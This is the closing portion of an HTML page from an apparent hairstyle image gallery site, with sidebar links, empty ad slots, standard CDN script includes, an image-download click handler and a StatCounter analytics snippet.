													<li class="list-group-item"><a href="/layered-short-bob-hairstyles-2014.html">Layered Short Bob Hairstyles 2014</a></li>
													<li class="list-group-item"><a href="/ireland-women-hairstyle-burnett.html">Ireland Women Hairstyle Burnett</a></li>
						 
						</ul>
					</div>
					<div class="col-sm-12 widget">
					</br><!--ads/responsive.txt-->
						<div class="d-block p-4">
	<center>
		<!-- SIDEBAR ADS -->
	</center>
</div>					</div>
				</div> 
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4">
	<center>
		<!-- BOTTOM BANNER ADS -->
	</center>
</div>				</div>
			</div>
			<div class="row footer">
				<div class="col-md-12 text-center">
					
				</div>
			</div>
		</div>		
	</main>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js" integrity="sha256-CSXorXvZcTkaix6Yvo6HppcZGetbYMGWSFlBw8HfCJo=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.12.1/js/all.min.js" integrity="sha256-MAgcygDRahs+F/Nk5Vz387whB4kSK9NXlDN3w58LLq0=" crossorigin="anonymous"></script>	
	<script src="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/js/lightbox.min.js" integrity="sha256-CtKylYan+AJuoH8jrMht1+1PMhMqrKnB8K5g012WN5I=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
	<!-- Footer CSS JS -->	
	
	
		<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
	<script type='text/javascript'>
		$(document).ready(function()
	    {
			$(document).on('click','#image-download',function(e)
			{
				e.preventDefault();
				var url = $(this).data('url');
				var title = $(this).data('title');			
				var x=new XMLHttpRequest();
				x.open( "GET", url , true);
				x.responseType="blob";
				x.onload= function(e){download(e.target.response, title, "image/jpg");};
				x.send();
			});
	    });
	</script>
	  <script type="text/javascript">
var sc_project=12412211; 
var sc_invisible=1; 
var sc_security="733b9cfc"; 
</script>
<script type="text/javascript"
src="https://www.statcounter.com/counter/counter.js"
async></script>
<noscript><div class="statcounter"><a title="Web Analytics"
href="https://statcounter.com/" target="_blank"><img
class="statcounter"
src="https://c.statcounter.com/12412211/0/733b9cfc/1/"
alt="Web Analytics"></a></div></noscript>
</body>
</html>